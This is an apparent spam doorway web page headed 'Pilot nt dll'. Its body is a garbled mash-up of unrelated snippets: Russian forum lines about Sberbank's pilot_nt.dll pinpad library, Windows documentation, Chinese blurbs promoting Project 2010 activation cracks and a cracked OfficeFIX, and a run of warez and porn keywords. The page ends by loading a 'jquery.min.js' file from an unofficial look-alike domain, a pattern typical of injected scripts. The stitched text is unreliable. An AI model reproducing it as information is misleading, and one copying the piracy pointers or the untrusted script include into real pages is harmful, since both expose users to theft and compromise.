

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-pilot-nt-dll.html
body_size: 5004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pilot nt dll - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pilot nt dll</h2>
                            </header>
                            <p>Из Сбербанка прислали обновление библиотеки pilot_nt.dll версии 3.3.1.5. Проверил со Штрих-М: Кассир 1.8 - работает. Возможно, у Вас не хватает каких-нибудь файлов. Оставьте e-mail обертка для pilot_nt.dll Posted 22.01.2014 toor Обертка над сбербанковской библиотекой pilot_nt.dll для работы с пинпадом. LoadParm.exe sbcall.exe gate.dll pilot_nt.dll sb_kernel.dll SBRF.dll  Рай совершает ошибки ничуть не реже чем ад. Просто у него хорошая пресса. Sberbank pilot_nt.dll wrapper. Contribute to kutsoff/pilot_nt.sberbank development by creating an account on GitHub. 
обертка для pilot_nt.dll Опубликовано 22.01.2014 Обертка над сбербанковской библиотекой pilot_nt.dll для работы с пинпадом. 06/05/2017 · Насколько я понял Светлану Сулименко, файл pilot_nt.dll по новым правилам раруса должен лежать в папке с защитой C:\ProgramData\Protect\LocalProtect\, что Get the latest Cleveland high school sports news, rankings, schedules, stats, scores, results athletes info for high school football, soccer, basketball, baseball. XPS (англ. XML Paper Specification) — открытый графический формат фиксированной разметки на базе. 
Upgrade Readiness deployment script. 3/6/2019; 16 minutes to read; Contributors. all; In this article. To automate the steps provided in Get started with Upgrade. MDGx AXCEL216 MAX Speed Performance Windows 10 2012 8.1 8 7 2008 Vista 2003 XP SP1 SP2 SP3 ME 2000 98 SE OSR2 OSR1 95 NT4 NT 3.11 3.1 3.10 DOS 6 Tricks Secrets. Folder Pilot - Find your files more quickly! Folder Pilot brings your folder browsing to new levels. Now you can fly through your folders Norway, 1943: after a failed anti-Nazi sabotage mission leaves his eleven comrades dead, Norwegian resistance fighter Jan Baalsrud finds himself Vectorソフトウェアライブラリに収録されているソフトのカテゴリ別一覧ページです。人気順、新着順、名前順にてソフトを. Microsoft project 2010激活工具是一款专门用于生成project 2010激活码的软件，使用Microsoft project 2010激活工具用户可以免费激活该. zlib is designed to be a free, general-purpose, legally unencumbered -- that is, not covered by any patents -- lossless data-compression library for use on virtually. 
Parts Diagrams/Equipment Drawings Table of Contents FOOD SERVICE WAREWASH HAND PUMPS SINK DISPENSERS TITAN II/TITAN EP NITRO/NITRO EXPRESS FAUCET PROPORTIONERS FAUCET. OfficeFIX破解版是一个Microsoft Office的修复工具，OfficeFIX可以修复损坏的Excel，Access和Word文档。提供修复文件的向导功能。OfficeFIX. To play you must install DOSBox with Gulikoza's patch (use Ykhwong's build, version 2013-02-05). Read nGlide's FAQ for more details. Install the game in Windows. Рассмотрим несколько вариантов восстановления БД, в зависимости от того, насколько. Tool Code List Tuesday, October 28, 2014 9:34:22 AM  Company Name Tool Code Tool Description BAKER ATLAS WIRELINE 3DEX 3D Induction Logging Service. Academia.edu is a platform for academics to share research papers. How to Remap Your Keyboard Windows 95, 98, NT 4.0, 2000, and ME. From the Start menu, select Settings and then Control Panel  From the Control Panel, double. of CG child urabon xxx turupeta full rom pics gamez hack index hentai midi californiavirgins porn host vmware adaluto WAREZ cdkey nudist bleem! video office2000. 
Windows Update is a Microsoft service for the Windows 9x and Windows NT families of operating system, which automates downloading and installing Microsoft Windows. Tips til WIN 98-2000-XP, Internet Explorer og meget andet. Službena oznaka Naziv mjerila Tip mjerila Proizvođač mjerila Datum izdavanja Važi do BA D-12-1010 Taksimetar NT-97 INTERELEKTRONIK, Beograd, Srbija 11.4.2013. 2018年 2018/12/26 jvn#96493183: growi におけるクロスサイトスクリプティングの脆弱性 2018/12/25 jvn#33677949. Advance Filtered Search Browse Schlumberger news - View the details of news listing based on multiple attribute displayed below. Service Line / Function. Member Name: Member Value: PR_7BIT_DISPLAY_NAME : 0x39FF001F (973013023) PR_7BIT_DISPLAY_NAME_W : 0x39FF001F (973013023) PR_7BIT_DISPLAY_NAME_A. 業務管理アプリケーション 業務管理アプリは企業実務の基幹。 むかしに比べると、かなり改善されているようだ。. この例では、Windowsは対象のプラットフォームがMicrosoft Windowsであること、Uは強いセキュリティレベルであること、Windows. 
SUBSIM PATCHES MISSIONS EVERY PATCH FOR EVERY SUBSIM THERE EVER WAS! PLUS CUSTOM MISSIONS MANY HELPFUL UTILITIES  This is the old Downloads section. Here is Microsoft's list of known issues which are documented for SCCM 1806.SCCM 1806 Known Issues List. I will try to keep this list updated. Windows previous versions documentation. Need content for older products or services, such as release notes, deployment guides, or how-to articles. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-roskosh-zhurnal.html">Роскошь журнал</a></li>
                                <li><a href="gk3-tekst-patrioticheskih-pesen-o-voyne.html">Текст патриотических песен о войне</a></li>
                                <li><a href="gk3-hp-laserjet-m5025-mfp-drayver-skanera.html">Hp laserjet m5025 mfp драйвер сканера</a></li>
                                <li><a href="gk3-skachat-igry-cherez-torrent-pes-2011.html">Скачать игры через торрент pes 2011</a></li>
                                <li><a href="gk3-reshebnik-istoriya-9-klass-danilov.html">Решебник история 9 класс данилов</a></li>
                                <li><a href="gk3-kak-sdelat-shablon-dlya-dekupazha.html">Как сделать шаблон для декупажа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>XML Paper Specification — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-lermontov-avtobiografiya-prezentaciya.html">Лермонтов автобиография презентация</a></li>
                                            <li><a href="gk3-graffiti-risovat-igrat.html">Граффити рисовать играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-rington-na-telefon-den-pobedy.html">Рингтон на телефон день победы</a></li>
                                            <li><a href="gk3-blank-cn-23.html">Бланк cn 23</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-rington-ya-hochu-k-tebe-poblizhe.html">Рингтон я хочу к тебе поближе</a></li>
                                            <li><a href="gk3-sbornik-2014-francuzskiy-rep-skachat-torrent.html">Сборник 2014 французский рэп скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kino-baryshnya-krestyanka-skachat.html">Кино барышня крестьянка скачать</a></li>
                                            <li><a href="gk3-primer-prezentacii-biznes-proekta.html">Пример презентации бизнес проекта</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
